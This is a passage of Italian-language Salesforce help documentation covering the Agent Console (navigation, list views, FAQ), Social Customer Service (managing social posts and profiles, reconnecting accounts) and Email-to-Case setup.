[Console agente](#page-2411-0) [Visualizzazione della console agente](#page-2414-0) [Navigazione con la console agente](#page-2413-0) [Pagina dei suggerimenti: Utilizzo della console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2413-0"></span>Navigazione con la console agente

L'elemento su cui si fa clic nella console agente determina il frame in cui viene visualizzato un record.

#### **Nella visualizzazione dettagliata, se si fa clic su:**

- **•** Pulsanti o link del record, il record appare nella visualizzazione dettagliata.
- **• Invia pagina per email** ( **a**), in un messaggio email viene visualizzato un collegamento al record.
- **Crea link a questa pagina** ( $\bullet$ ), il record e il relativo l'URL vengono visualizzati in una nuova finestra del browser.
- **Formato stampa** ( $\bigoplus$ ), viene visualizzata una versione stampabile del record in una finestra popup.
- **Personalizza pagina** ( $\triangleright$ ), è possibile personalizzare la visualizzazione degli elenchi correlati nella visualizzazione dettagliata del record.
- **Guida in linea relativa a questa pagina (2)**, viene visualizzata una pagina della Guida in linea relativa al record.

#### **Nella mini visualizzazione, se si fa clic su:**

- **•** I link, viene visualizzato il record nella visualizzazione dettagliata. I record associati appaiono nella mini visualizzazione.
- **• Visualizza**, tutto il record viene visualizzato nella visualizzazione dettagliata.
- **• Modifica**, una mini pagina di modifica appare nella mini visualizzazione.

Per modificare un campo non visualizzato nella mini pagina di modifica, fare clic su **Visualizza** per visualizzare tutto il record nella visualizzazione dettagliata, quindi fare clic su **Modifica** dalla visualizzazione dettagliata.

**• Mostra di più** sotto un elenco correlato, vengono visualizzati altri record inclusi nell'elenco correlato nella mini visualizzazione. Con l'opzione **Mostra di più**, per ogni volta che si fa clic vengono visualizzati altri cinque record, fino a un massimo di 100.

Nota: La mini visualizzazione non appare se al record nella visualizzazione dettagliata non sono associati altri record.

#### **Nella visualizzazione elenco, se si fa clic su:**

- **•** Un link, viene visualizzato il record nella visualizzazione dettagliata.
- **• Aggiorna**, viene caricata nuovamente la visualizzazione elenco con gli eventuali aggiornamenti apportati ai record dal momento in cui si è cominciato a visualizzare l'elenco.
- **•** Un'intestazione di colonna, la colonna viene visualizzata in ordine ascendente. Per disporre la colonna in ordine discendente, fare nuovamente clic sull'intestazione.
- **•** Una lettera in fondo alla visualizzazione elenco, i record della visualizzazione elenco vengono filtrati in base alla lettera.
- **• meno** o **più** in fondo alla visualizzazione elenco, si ottiene un elenco di visualizzazione più breve o più lungo.
- **• Pagina precedente** o **Pagina successiva** in fondo alla visualizzazione elenco, appare la pagina di elementi precedente o successiva nell'elenco.
- **•** Per ulteriori informazioni, vedere [Uso della visualizzazione elenco Console agente.](#page-2414-1)

#### **Nell'intestazione laterale, se si fa clic su:**

- **•** Il bordo del frame sinistro, l'intestazione laterale si apre nella console. Per nasconderla, fare clic nuovamente sul bordo del frame sinistro.
- **•** Un record sotto Elementi recenti, quel record appare nella visualizzazione dettagliata.
- **• Calendario**, il calendario appare nella visualizzazione dettagliata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**• Cestino**, visualizza il Cestino nella visualizzazione dettagliata.

#### VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0)

[Console agente](#page-2411-0)

[Concetti della console agente](#page-2412-0)

[Visualizzazione della console agente](#page-2414-0)

<span id="page-2414-0"></span>[Uso della visualizzazione elenco Console agente](#page-2414-1)

# Visualizzazione della console agente

La console agente può essere utilizzata dopo che l'amministratore l'ha impostata come descritto in [Console agente.](#page-2665-0)

Per visualizzare la console agente, fare clic sulla scheda Console. Per uscire dalla console, selezionare una scheda qualsiasi.

Se la visualizzazione elenco selezionata non contiene alcun record, nella console non viene visualizzato alcun dato.

Nota: L'utente può accedere alla console agente solo se l'amministratore ha assegnato il suo profilo utente a un layout di console e ha concesso l'accesso alla scheda Console. È possibile personalizzare la visualizzazione in modo da rendere visibile la scheda Console nei gruppi di schede.

### VEDERE ANCHE:

<span id="page-2414-1"></span>[Domande frequenti sulla Console agente](#page-2415-0) [Console agente](#page-2411-0) [Navigazione con la console agente](#page-2413-0)

# Uso della visualizzazione elenco Console agente

La visualizzazione elenco della console agente consente di eseguire rapidamente operazioni all'interno di Salesforce senza dovere uscire dalla console.

#### **Visualizzazione delle visualizzazioni elenco**

Dall'elenco a discesa nella parte superiore sinistra del frame della visualizzazione elenco, selezionare un oggetto, quindi selezionare una visualizzazione elenco dell'oggetto da mostrare nel frame della visualizzazione elenco console. Non è possibile creare una visualizzazione elenco dall'interno della console.

Fare clic su **Aggiorna** per caricare nuovamente la visualizzazione elenco con gli eventuali aggiornamenti apportati ai record dal momento in cui si è cominciato a visualizzare l'elenco. Il pulsante di aggiornamento cambia colore automaticamente in caso di aggiornamento dei record.

I record modificati nella visualizzazione dettagliata appaiono in corsivo nella visualizzazione elenco, Questo mostra i record che sono stati modificati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### **Ricerca**

Immettere le parole chiave nella casella di ricerca sopra la visualizzazione elenco, quindi fare clic su **Vai** per eseguire una ricerca avanzata in tutti i record accessibili all'interno dell'organizzazione. I termini di una ricerca avanzata vengono trattati come parole separate anziché come locuzione e possono essere trovati in campi indicizzati diversi in un record. Quindi, la ricerca avanzata di Pat Powers troverà come risultato il referente "Pat P Powers" oltre che il referente "Pat Smith" con l'indirizzo email "smith@powers.com". I risultati della ricerca sono presentati nella visualizzazione dettagliata.

#### **Creazione dei record**

Per creare un nuovo record, selezionare un oggetto dall'elenco a discesa Nuovo. Le pagine dei nuovi record appaiono nella visualizzazione dettagliata.

#### **Visualizzazione degli elementi recenti**

Dall'elenco a discesa Elementi recenti è possibile scegliere di visualizzare uno qualsiasi dei 10 record visualizzati più di recente. Gli elementi recenti appaiono nella visualizzazione dettagliata.

#### **Esecuzione di azioni globali**

Selezionare la casella di controllo di fianco agli elementi della visualizzazione dettagliata, quindi scegliere l'azione che si desidera eseguire sui record selezionati dall'elenco a discesa Azione globale.

Se si esegue un'azione globale su più di 200 record utilizzando Internet Explorer, è possibile che si venga automaticamente disconnessi da Salesforce.

Nota: Se la visualizzazione elenco selezionata non contiene alcun record, nella console non viene visualizzato alcun dato.

#### VEDERE ANCHE:

<span id="page-2415-0"></span>[Console agente](#page-2411-0) [Concetti della console agente](#page-2412-0) [Visualizzazione della console agente](#page-2414-0) [Navigazione con la console agente](#page-2413-0)

# Domande frequenti sulla Console agente

- **•** [In cosa si differenzia la scheda Console dalle altre schede di Salesforce?](#page-2415-1)
- **•** [Come si visualizza la Console agente?](#page-2416-0)
- <span id="page-2415-1"></span>**•** [Perché sono visibili solo le visualizzazioni elenco di alcuni oggetti nella Console agente?](#page-2416-1)
- **•** [È possibile visualizzare più di una Console agente?](#page-2416-2)
- **•** [La Console agente è come la Salesforce Console?](#page-2416-3)

# In cosa si differenzia la scheda Console dalle altre schede di Salesforce?

La scheda Console è uguale alle altre schede di Salesforce ad eccezione del fatto che la console può visualizzare record da diverse schede di Salesforce all'interno di un'unica scheda Console. Questa visualizzazione speciale è denominata Console agente e consente di avere tutte le informazioni necessarie in un'unica scheda quando si interagisce con Salesforce. Mediante la Console agente nella scheda Console è

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

possibile trovare, visualizzare e modificare rapidamente record quali casi, account e referenti con meno clic del mouse e senza dovere continuamente passare da una schermata all'altra.

VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0)

# <span id="page-2416-0"></span>Come si visualizza la Console agente?

Per visualizzare la Console agente, fare clic sulla scheda Console. L'utente può accedere alla Console agente solo se l'amministratore ha assegnato il suo profilo utente a un layout di console e ha concesso l'accesso alla scheda Console. È possibile personalizzare la visualizzazione in modo da rendere visibile la scheda Console nei gruppi di schede.

<span id="page-2416-1"></span>VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0)

# Perché sono visibili solo le visualizzazioni elenco di alcuni oggetti nella Console agente?

Le visualizzazioni elenco degli oggetti visibili nella Console agente sono definite dall'amministratore nel layout di console assegnato al proprio profilo utente.

<span id="page-2416-2"></span>VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0)

# È possibile visualizzare più di una Console agente?

No. È possibile visualizzare soltanto una Console agente. Tuttavia, l'amministratore può personalizzare molti layout di Console agente diversi in modo che venga visualizzata una varietà di oggetti nella visualizzazione elenco della Console agente, quindi può assegnare quei layout di console a profili utente diversi per soddisfare le necessità aziendali dei singoli utenti.

<span id="page-2416-3"></span>VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0)

# La Console agente è come la Salesforce Console?

No, la Salesforce Console migliora la Console agente offrendo opzioni e tecnologie più avanzate.

VEDERE ANCHE:

[Domande frequenti sulla Console agente](#page-2415-0)

# Utilizzo del Servizio clienti sociale

# Suggerimenti sulle azioni sociali

Gli agenti possono utilizzare un'azione sociale per rispondere ai casi dei clienti o ai lead pubblicamente e tramite messaggi diretti.

Dopo che l'amministratore ha abilitato il Servizio clienti sociale e assegnato i puntatori sociali, gli agenti possono utilizzare l'azione sociale per inviare commenti, retweet, risposte e messaggi diretti ai clienti e ai lead sui social network. I campi nell'azione sociale sono facoltativi. Si consiglia tuttavia di utilizzare almeno i campi seguenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per inviare e ricevere post o messaggi dai social media:

**•** "Social Objects" E "Social Publisher" E Feed caso abilitati E Account sociale

Ecco alcuni suggerimenti per lavorare con i vari social network.

- **•** Se è abilitato Testo veloce, gli agenti possono creare risposte pronte per l'invio per i clienti sociali. Vedere [Abilitazione di Testo veloce](#page-2717-0) e [Creazione di messaggi di Testo veloce](#page-2624-0).
- **•** Nei post sociali, gli URL vengono trasformati in link cliccabili.
- **•** Gli agenti possono utilizzare il link **Visualizza origine** per aprire il post originale nel relativo social network.
- **•** In Salesforce1, gli agenti possono visualizzare i contenuti sociali e rispondervi da dispositivi mobili.

Per gli account Twitter, gli agenti possono utilizzare i feed caso e lead per visualizzare i contenuti a cui rispondono, per ritwittare contenuti, seguire tweet e inserirli tra i preferiti, inviare risposte a tweet e messaggi diretti ed eliminare i tweet gestiti dagli account sociali.

Per gli account Facebook, casi e lead vengono creati dalla pagina Facebook gestita e gli agenti possono utilizzare i feed per visualizzare i contenuti a cui rispondono, inserire "Mi piace" per post e commenti, inviare post, commenti, risposte e messaggi privati ed eliminare i post gestiti dagli account sociali.

Ecco alcuni suggerimenti per gestire i possibili messaggi di errore.



VEDERE ANCHE:

[Benvenuti nel Servizio clienti sociale](#page-2882-0)

[Implementazione del Servizio clienti sociale](#page-2883-0)

# Come riconnettere un account sociale

Come riconnettere il proprio account sociale per il Servizio clienti sociale.

L'account sociale può essere disconnesso dal Servizio clienti sociale se la connessione, o token, del provider della rete di social media è scaduta. Molti provider adottano policy per le scadenze di 60-90 giorni.

- **1.** Da Imposta, immettere *Gestione clienti sociale* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Nella scheda Account sociali, fare clic su **Riautorizza** nella colonna Azione. Il social network viene aperto e chiede di autenticare l'account. Una volta rieseguita l'autenticazione dell'account, si torna alla scheda Account sociali.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per amministrare il Servizio clienti sociale:

**•** "Gestisci utenti" E

"Personalizza

applicazione"

Per creare elementi feed caso:

**•** Tracciamento dei feed per tutti gli oggetti correlati nell'oggetto Caso

Per inviare e ricevere post o messaggi dai social media:

**•** Feed caso abilitati

E

Accesso a un account sociale

# <span id="page-2420-0"></span>Gestione dei post sociali

Un post sociale è un oggetto Salesforce che rappresenta un post su un social network come Facebook o Twitter.

La scheda o l'oggetto Post sociali è una raccolta di informazioni relative a un post inviato da una persona o da una società su un social network, ad esempio Twitter o Facebook. Le informazioni disponibili sul post variano a seconda del social network. È possibile visualizzare e gestire i post sociali.

- **1.** Fare clic sulla scheda **Post sociali**.
- **2.** Se lo si desidera, selezionare una visualizzazione.

L'elenco mostra per impostazione predefinita le visualizzazioni più recenti. Selezionare una Visualizzazione o crearne una nuova per filtrare l'elenco dei post. Se l'organizzazione ha abilitato la moderazione, selezionare **Post sociali senza caso** per visualizzare i post e creare un caso o per ignorare i post. È possibile anche creare una nuova visualizzazione in base alle proprie esigenze.

**3.** Fare clic sul nome del post sociale che si desidera gestire o su **Nuovo post sociale** per creare un post.

Se è stata selezionata una visualizzazione, si può fare clic su **Modifica** o **Canc** (elimina) a seconda dei casi.

Nota: nella scheda Post sociali è possibile creare, modificare ed eliminare i post solo nella propria organizzazione Salesforce, non sui social network.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I profili sociali e i post sociali sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Professional Edition**.

### AUTORIZZAZIONI **UTENTE**

Per installare e distribuire Social Studio (Radian6) per Salesforce:

- **•** "Personalizza applicazione"
- **4.** Per gestire i post senza i casi, selezionare i post per i quali si desidera creare un caso o i post che si desidera ignorare e fare clic su **Crea caso** o **Ignora**.

Ad esempio, un agente può ignorare un post di Facebook del tipo "Ragazzi, siete fantastici!" perché non richiede l'apertura di un caso.

Se si utilizza lo Starter Pack per Servizio clienti sociale, è possibile abilitare la moderazione dei casi nella scheda Account sociali in Imposta. Vedere [Impostazione del Servizio clienti sociale](#page-2884-0) a pagina 2879. Per abilitare la moderazione tramite Radian6 o Social Studio, vedere [Abilitazione della moderazione per il Servizio clienti sociale](#page-2888-0) a pagina 2883.

Dalla pagina dei dettagli del post sociale è possibile:

**•** Visualizzare, modificare e creare il contenuto e le informazioni del post.



Nota: le informazioni variano a seconda del social network da cui è ricavato il profilo.

Non dimenticare di fare clic su **Salva** per salvare le modifiche o per creare un nuovo post.

- **•** Se l'organizzazione ha abilitato la moderazione, è possibile creare un caso per un post oppure ignorare il post se non richiede l'apertura di un caso.
- **•** Eliminare il post dalla propria organizzazione Salesforce.



# Gestione dei profili sociali

Un profilo sociale è un oggetto Salesforce che rappresenta il profilo di un referente su un social network come Facebook, LinkedIn o Twitter.

La scheda o l'oggetto Profili sociali è una raccolta di informazioni pubbliche relative a una persona o a una società su Twitter o Facebook. Il profilo è relativo al social network e possono esservi più profili associati a un singolo referente. È possibile modificare o eliminare un profilo, ma non è possibile creare manualmente un profilo sociale da Salesforce. I profili sono creati a partire da informazioni pubbliche presenti sui siti di social networking. È possibile visualizzare e gestire i profili sociali.

- Nota: i campi Profilo sociale possono avere lunghezze massime in caratteri determinate da  $\mathcal{C}$ limiti di Salesforce standard o personalizzati. Ad esempio, il campo nome è limitato a 40 caratteri. Se si crea un profilo sociale con un nome più lungo di 40 caratteri da un post sociale in entrata, il nome viene troncato al quarantesimo carattere.
- **1.** Fare clic sulla scheda **Profili sociali**.
- **2.** Se lo si desidera, selezionare una visualizzazione.

L'elenco mostra per impostazione predefinita le visualizzazioni più recenti. Selezionare **Tutto** nell'elenco a discesa Visualizza per visualizzare tutti i profili sociali dell'organizzazione. È possibile anche creare una nuova visualizzazione in base alle proprie esigenze.

**3.** Fare clic sul puntatore sociale che si desidera gestire.

Se è stata selezionata una visualizzazione, fare clic su **Modifica** o **Canc** (elimina) a seconda dei casi.

Avvertenza: se si elimina un profilo sociale tramite Contacts 2.0, vengono eliminati anche tutti i post sociali correlati.

Dalla pagina dei dettagli del profilo sociale è possibile:

**•** Visualizzare e modificare le informazioni disponibili sul referente per quel social network.

Nota: le informazioni variano a seconda del social network da cui è ricavato il profilo.

- **•** Eliminare il profilo sociale dalla propria organizzazione.
- **•** Creare, modificare ed eliminare [post sociali.](#page-2420-0)
- **•** Vedere quale social network ha creato il profilo nel campo App di origine. Il campo viene impostato alla creazione e non è aggiornabile. Nei profili sociali creati prima del rilascio Summer '15 questo campo non è presente.

Avvertenza: non esiste protezione a livello di campo e pertanto non è possibile controllare chi può creare, leggere, modificare o eliminare i profili sociali. Tutti gli utenti dell'organizzazione possono visualizzare tutti i dati di un oggetto Profilo sociale.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I profili sociali e i post sociali sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Professional Edition**.

### AUTORIZZAZIONI **UTENTE**

Per installare e distribuire Social Studio (Radian6) per Salesforce:

**•** "Personalizza applicazione"

# Impostazione e gestione degli strumenti di assistenza clienti

# Un benvenuto agli amministratori di Salesforce

Questa documentazione è destinata agli amministratori che desiderano impostare le funzionalità di servizio e assistenza ai clienti Salesforce, note anche come Service Cloud. È suddivisa in operazioni per consentire di trovare rapidamente le informazioni relative all'impostazione delle funzioni per la soluzione dei problemi di assistenza della propria società. Ad esempio, le informazioni per l'impostazione dei siti Web self-service sono contenute nella sezione Creazione di canali Web e sociali, anziché in una sezione che contiene i nomi delle funzioni Portale Clienti o Risposte Chatter. In questa guida è comunque possibile eseguire ricerche per parole chiave per trovare il nome di una funzione o una soluzione di assistenza. Tenere presente che questa documentazione non contiene molti concetti o panoramiche relativi a funzionalità specifiche. A questo proposito, consultare la documentazione Assistenza ai clienti.

Insieme, Impostazione e gestione degli strumenti di assistenza clienti e Assistenza ai clienti contengono le informazioni necessarie per configurare e fornire assistenza ai clienti con Salesforce.

# Impostazione dei canali per i clienti

# <span id="page-2422-0"></span>Creazione di canali email

# Panoramica su Email a caso e Email a caso on-demand

Email a caso e Email a caso on-demand consentono all'azienda di risolvere in modo efficiente le richieste dei clienti via email. Salesforce crea automaticamente i casi e ne compila automaticamente i campi quando i clienti inviano messaggi agli indirizzi email specificati dall'utente.

Esistono alcune differenze tra Email a caso e Email a caso on-demand.

#### **Email a caso**

Email a caso richiede il download dell'agente Email a caso. Ciò consente di mantenere tutto il traffico email all'interno del firewall di rete e di accettare email più grandi di 25 MB. Per consentire a Salesforce di elaborare i messaggi email di assistenza della società è necessario prima installare questo agente sul computer locale.

#### **Email a caso on-demand**

A differenza di Email a caso, la funzione Email a caso on-demand utilizza i servizi di email Apex per convertire i messaggi in casi, senza bisogno di scaricare e installare un agente dietro il firewall di rete. Utilizzare Email a caso on-demand se non si ha l'esigenza di mantenere il traffico email all'interno del firewall e non è necessario accettare allegati più grandi di 25 MB dai clienti.

#### VEDERE ANCHE:

[Impostazione della funzionalità Email a caso](#page-2423-0) [Impostazione di Email a caso on-demand](#page-2426-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Email a caso e Email a caso on-demand sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# <span id="page-2423-0"></span>Impostazione della funzionalità Email a caso

La funzione Email a caso consente di rispondere in modo efficiente alle richieste dei clienti e gestire la relativa corrispondenza tramite email. Salesforce crea automaticamente i casi e ne compila automaticamente i campi quando i clienti inviano messaggi agli indirizzi email specificati dall'utente.

- **1.** Email a caso richiede [il download dell'agente Email a caso.](http://wiki.developerforce.com/index.php/Email_To_Case) Ciò consente di mantenere tutto il traffico email all'interno del firewall della rete e di accettare dai clienti messaggi email più grandi di 25 MB.
- **2.** Installare l'agente dietro al proprio firewall di rete.
- **3.** [Abilitare Email a caso e configurare le impostazioni di Email a caso](#page-2424-0).
- **4.** [Configurare le impostazioni degli indirizzi di instradamento](#page-2429-0) per personalizzare il modo in cui Salesforce gestisce i messaggi email dei clienti.
- **5.** Testare gli indirizzi email di instradamento inviando manualmente messaggi email agli indirizzi e verificando che i messaggi vengano convertiti in casi in base alle impostazioni specificate per gli indirizzi di instradamento.
- **6.** Aggiungere l'indirizzo email configurato al sito Web dell'assistenza della propria società. Questo è l'indirizzo email che i clienti possono utilizzare per inviare i casi al loro team di assistenza.
- **7.** Aggiungere l'elenco correlato Messaggi email al layout di pagina Casi.
- **8.** Se lo si desidera, creare dei modelli che gli agenti possono utilizzare per rispondere ai messaggi email. Tali modelli possono includere campi di unione che visualizzano le informazioni del messaggio originale nella risposta.

#### VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0) [Creazione di modelli di email di solo testo](#page-1614-0) [Creazione di modelli di email HTML](#page-2049-0) [Creazione di modelli di email Visualforce](#page-2045-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

La funzione Email a caso è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per impostare Email a caso:

**•** "Personalizza applicazione"

Per abilitare Email a caso:

**•** "Modifica tutti i dati" E

> "Personalizza applicazione"

# <span id="page-2424-0"></span>Abilitazione e configurazione di Email a caso

Per consentire alla propria azienda di trasformare automaticamente in casi i messaggi email in arrivo, abilitare Email a caso e scegliere le impostazioni più adatte alle proprie esigenze.

- $\mathbf Z$ Nota: Prima di abilitare e configurare Email a caso è necessario [scaricare e installare l'agente](https://developer.salesforce.com/page/Email_To_Case) [Email a caso](https://developer.salesforce.com/page/Email_To_Case) sul computer locale.
- **1.** Da Imposta, immettere *Email a caso* nella casella Ricerca veloce, quindi selezionare **Email a caso**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita Email a caso.
- **4.** [Configurare le impostazioni della funzione Email a caso.](#page-2424-1)
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica su Email a caso e Email a caso on-demand](#page-2422-0)

[Impostazioni di Email a caso](#page-2424-1)

[Configurazione degli indirizzi di instradamento per Email a caso e Email a caso on-demand](#page-2429-1)

# <span id="page-2424-1"></span>Impostazioni di Email a caso

Configurare le impostazioni di Email a caso per personalizzare il modo in cui Salesforce gestisce e crea casi dai messaggi email in arrivo.

Per accedere a queste impostazioni, da Imposta immettere *Email a caso* nella casella Ricerca veloce, quindi selezionare **Email a caso**.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare Email a caso:

**•** "Personalizza applicazione"

Per abilitare Email a caso:

**•** "Modifica tutti i dati" E

> "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

